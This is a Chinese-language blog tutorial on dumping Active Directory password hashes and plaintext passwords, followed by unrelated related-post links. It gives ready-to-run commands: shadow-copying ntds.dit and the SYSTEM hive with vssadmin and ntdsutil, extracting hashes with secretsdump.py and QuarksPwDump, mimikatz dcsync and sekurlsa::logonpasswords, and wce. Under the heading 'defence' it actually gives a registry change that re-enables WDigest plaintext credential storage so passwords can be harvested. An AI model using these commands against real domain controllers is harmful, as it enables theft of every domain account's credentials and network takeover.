获取域hash并破解

ntds.dit

ntds.dit是主要的AD数据库,存放在C:\Windows\NTDS\NTDS.dit,包括有关域用户,组和组成员身份的信息。它还包括域中所有用户的密码哈希值。为了进一步保护密码哈希值,使用存储在SYSTEM注册表配置单元中的密钥对这些哈希值进行加密

获取方式分为两种:

1.在线获取

2.离线获取

注意:

在域环境中,建议不要直接在线获取hash,特别是域环境比较大的时候,在线获取hash等待时候较长,工具占用资源太多,容易造成域控服务器崩溃。

在线获取

适用于域用户较少的时候

工具:

wce、gethashes、mimikatz

离线获取

导出ntds.dit 和 system文件,下载到本地 (这两个文件属于系统特殊文件,不能直接复制粘贴,需要采取特殊方法进行复制粘贴,类似的还有SAM文件。)

获取方法一:卷影拷贝法

利用vssadmin命令



(1)创建C盘卷影拷贝

vssadmin create shadow /for=c:

获得地址 \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4



(2) 复制ntds.dit和system文件(将文件复制到c盘下)

copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4\windows\NTDS\ntds.dit c:\\

copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4\windows\system32\config\system c:\\

图为复制到域控下某台机器上





(3)复制完之后删除卷影

(4)破解hash

复制完保存在本地,利用impacket工具包 在impacket/example下

secretsdump.py -ntds ntds.dit文件的位置 -system system文件的位置 local

获取方法二:利用ntsdutil.exe工具

NtdSutilexe是一个为Active Directory提供管理设施的命令行工具。





(1)使用ntdsutil.exe,进入ntdsutil.exe命令行

(2)使用snapshot,进入快照管理命令行



(3)创建新快照

activate instance ntds

create



(4)使用mount挂载快照,得到一个地址

mount {a90b5261-9d55-42d0-a19d-d414c7f962f1}



(5)另起一个cmd,复制快照种的ntds

copy C:\$SNAP_202002141741_VOLUMEC$\windows\ntds\ntds.dit

(6)卸载并删除快照

(7)保存system

reg save hklm\system system.hive

(8)破解hash

使用QuarksPwDump-off-line进行离线破解

QuarksPwDump-off-line -dhd -nt ntds.dit -sf system.hive -o hashs.txt

获取域hash其他方法

其他工具

导出工具

1.ntdsutil

2.diskshadow.exe

13.vssown

4.auxiliary/admin/smb/psexec.ntdsgrab#msf模块

5.使用PowerSploit的Invoke-NinjaCopy远程提取ntds.dit

读取工具

NTDSDumpEx.exe

只获取特定用户的hash

进入mimikatz命令行模式

lsadump::dcsync /dc:win08.superman.com /domain:superman.com /user:用户名

获取明文密码

分两种情况:

1.在域控上获取明文密码

2.在普通域服务器上获取明文密码

再次提示:

在域环境中,不要直接在线获取hash,特别是域环境比较大的时候,在线获取hash等待时时间较长,工具占用资源太多,容易造成域控服务器崩溃。

1.在域控上获取明文密码

1.利用wce

wce -w

2.利用mimikatz

直接cmd调用

mimikatz.exe "sekurlsa::logonpasswords" exit

离线获取,能绕过杀软

离线获取明文密码



2.在普通域服务器上获取明文密码

普通域用户无法获取明文密码,不管是wce还是mimikatz

普通域用户无法获取明文密码,因为利用工具获取明文密码需要从系统进程lsass.exe的内存空间中读取,域普通用户的权限小于系统进程的system权限,所以没有办法从系统进程lsass.exe的内存空间中读取明文密码

防御方法

关于wce和mimikatz以及lsass.exe

Windows8.1以上版本或打过KB2871997补丁的机器,lsass中不会存储密码,如果想抓取密码,可以将注册表HKLM(HKEY LOCAL MACHINE)\SYSTEM\CurrentControlSet\Control\securityProviders\Wdigest下的UseLogonCredential设置为1,类型为DWORD32

可以使用命令:

Reg add HKLM\SYSTEM\CurrentControlSet\Control\securityProviders Wdigest/v UselogonCredential/t REG_DWORD /d1

获取域hash并破解的更多相关文章

- 域hash值破解的总结经验

1.vsssown.vbs拷贝域数据库: 1.1上传vssown.vbs文件 上传cscript.exe和vssown.vbs到域服务器上 1.2创建快照 reg query HKEY_LOCAL_M ...

- Active Directory中获取域管理员权限的攻击方法

Active Directory中获取域管理员权限的攻击方法 译:by backlion 0x00 前言 攻击者可以通过多种方式在Active Directory中获得域管理员权限, ...

- [内网渗透]HASH获取与HASH传递

0x01 PTH简介 PTH,即Pass-The-Hash,首先我们来说下为什么要使用HASH传递,一是在目标机>=win server 2012时,lsass.exe进程中是抓不到明文密码的, ...

- 转:通过ASP.Net页面获取域用户名(当前登陆的用户)

通过ASP.Net页面获取域用户名(当前登陆的用户) 原文地址: https://www.cnblogs.com/fast-michael/archive/2011/03/14/2057954.htm ...

- Hash值破解工具Hashcat使用

Hash值破解工具Hashcat使用 Hashcat介绍 HashCat系列软件拥有十分灵活的破解方式,可以满足绝大多数的破解需求. Hashcat系列软件是比较牛逼的密码破解软件,系列软件包含Has ...

- Hash值破解工具(findmyhash与hash-identifier破解Hash值)

Hash值破解工具(findmyhash与hash-identifier破解Hash值) 前言: Kali Linux提供各种哈希密文破解工具,如hashcat.john.rainbows.不论哪一种 ...

- 使用Empire自动获取域管理员

使用Empire自动获取域管理员 译:backlion 前言 自从Empire和BloodHound被应用来,对AD渗透已经可以获取到内网环境95%的信息量.作者发现自己一遍又一遍地在做同样重复的事 ...

- EL获取域中的数据

EL(Expression Language)是表达式语言,EL的使用可以减少JAVA代码的书写. 1.EL表达式中的常量: <body bgcolor="#7fffd4"& ...

- 【ABAP系列】SAP ABAP获取域(domain)值的方法

公众号:SAP Technical 本文作者:matinal 原文出处:http://www.cnblogs.com/SAPmatinal/ 原文链接:[ABAP系列]SAP ABAP获取域(doma ...

随机推荐

- 「 从0到1学习微服务SpringCloud 」12 Zuul的综合使用

上次讲了Zuul的基本使用,这篇讲的是综合使用,比如过滤器,限流,鉴权等应用 这里继续使用api-getway这个项目 过滤器 实现token验证(前置过滤器) 1.新建一个类,继承ZuulFilte ...

- rabbitmq 实现延迟队列的两种方式

原文地址:https://blog.csdn.net/u014308482/article/details/53036770 ps: 文章里面延迟队列=延时队列 什么是延迟队列 延迟队列存储的对象肯定 ...

- 玩转Django2.0---Django笔记建站基础十三(第三方功能应用)

第13章 第三方功能应用 在前面的章节中,我们主要讲述Django框架的内置功能以及使用方法,而本章主要讲述Django的第三方功能应用以及使用方法.通过本章的学习,读者能够在网站开发过程中快速开发网 ...

- 深入理解大数据之——事务及其ACID特性

目录 事务简介 事物的定义 事务的目的 事务的状态 事务的ACID属性 ACID简介 原子性(Atomicity) 一致性(Consistency) 隔离性(Isolation) 持久性(Durabi ...

- 2019杭电多校赛第九场 Rikka with Mista

Problem Description Rikka is a fervent fan of JoJo's Bizarre Adventure. As the last episode of Golde ...

- CQBZOJ 邮递员(直播剪枝技巧)

题目描述 Mirko在一个山镇找到了一份邮递员的工作.这个镇可以看作一个N*N的矩形.每个区域可能是以下之一:房子K,邮政局P,草地 '.'.每个区域都有一个海拔. 每天早上,Mirko要送信给镇上所 ...

- Python3.6在win7中无法正常运行的问题

Python3.6在启动时报缺少api-ms-win-crt-runtime-l1-1-0.dll解决靠谱方法:1.到正常的机器,或者就在开发环境,去搜索api-ms-win-crt-runtime- ...

- openlayer3 坐标系转换

'EPSG:4326'-经纬度坐标-WGS84'EPSG:3857'- xy坐标-web墨卡托 ol3默认的坐标系为3857,即在创建ol.map的时候,若不指定projection,则默认为EPSG ...

- Linux文件内容重定向

文件描述符 可以理解为linux跟踪打开文件,而分配的一个数字,这个数字有点类似c语言操作文件时候的句柄,通过句柄就可以实现文件的读写操作. 用户可以自定义文件描述符范围是:3-num,这个最大数字, ...

- 缓存 ehcache

只是用于自己记录,防止日后忘记,回看所用 第一步:配置ehcahe 缓存 <?xml version="1.0" encoding="UTF-8"?> ...